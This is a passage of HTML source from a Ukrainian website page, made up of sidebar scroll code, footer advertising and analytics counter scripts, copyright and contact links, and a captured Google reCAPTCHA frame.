	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.005329

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r39Y-t3S9Yt_lSZB_Z6Z3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769076314739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>